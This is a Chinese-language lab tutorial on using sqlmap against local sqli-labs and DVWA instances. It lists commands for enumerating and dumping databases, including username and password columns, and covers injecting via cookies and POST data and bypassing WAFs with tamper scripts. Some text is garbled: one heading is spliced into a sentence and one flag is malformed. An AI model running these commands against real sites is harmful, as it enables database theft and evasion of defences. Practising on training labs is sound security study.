一、以sql labs1为例

1.用sql labs的地址为例,打开cmd,输入python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1

由上图我们可以看到返回的网址是mysql类型的,经过扫描可看到注入类型有以上几种

2.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --dbs 可查看数据库

3.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --current-db可查看当前的数据库



4.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --current-user可查看当前的用户

5.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security --tables 可指定查看该数据库的所有表

6.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security -T --users --columns指定查看该数据库中的users表的所有列

7.输入:python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 -D security -T users -C username,password --dump可查看具体数据列的内容

二、利用sqlmap对DVWA低级别进行检测

1.选定DVWA级别是低级别

2.进入sql注入,填1,提交

3.首先需要先借助bp软件进行抓包拿到cookie值

4.将抓包拿到的cookie值复制到cmd中,输入:python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=2l919te8na88orp4t3bcshc844",检测出id是存在漏洞的

5.输入:python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=2l919te8na88orp4t3bcshc844" --current-db查看当前数据库

三、利用sqlmap对DVWA中级别进行检测(利用POST数据传参)

1.选定DVWA级别是中级别

2.在sql注入中提交数据,并用bp抓包

3.在cmd中用--data指定POST数据,同样用--cookie指定cookie数据,输入:python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli/" --data "id=1&Submit=Submit" --cookie "security=medium; PHPSESSID=2l919te8na88orp4t3bcshc844" 检测出该数据是POST数据,id存在漏洞

4.输入:python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli/" --data "id=1&Submit=Submit" --cookie "security=medium; PHPSESSID=2l919te8na88orp4t3bcshc844" --current-db查看当前数据库

四、以sql labs20为例介绍cookie注入

1.输入正确的用户名和密码登陆成功后可看到下图:

2.利用bp软件抓包获取ccookie值

3.将地址和cookie写在cmd中:python sqlmap.py -u "http://localhost/sqli-labs-master/Less-20/index.php" --cookie " uname=admin" -p uname --level 5 -v 6

1.输入正确的用户名和密码登陆成功后可看五、以sql labs21为例介绍cookie注入到下图:



2.利用bp软件抓包获取ccookie值

3.将地址和cookie写在cmd中:python sqlmap.py -u "http://localhost/sqli-labs-master/Less-21/index.php" --cookie "uname=admin" -p uname --tamper "base64encode" --level 5 --dbms mysql可看到uname的cookie

六、使用sqlmap进绕过waf机制

sqlmap中的tamper给我们带来了很多防过滤的脚本,非常实用,通过自带的tamper,或者自行编写tamper(路径:安装目录sqlmap\tamper),可以帮助我们绕过waf进行自动化攻击

1.编写一个脚本

2.在cmd中输入:python sqlmap.py -u "http://localhost/sqli-labs-master/Less-25/?id=1" --tamper or2orr --dbs,得到下面的漏洞及所有的数据库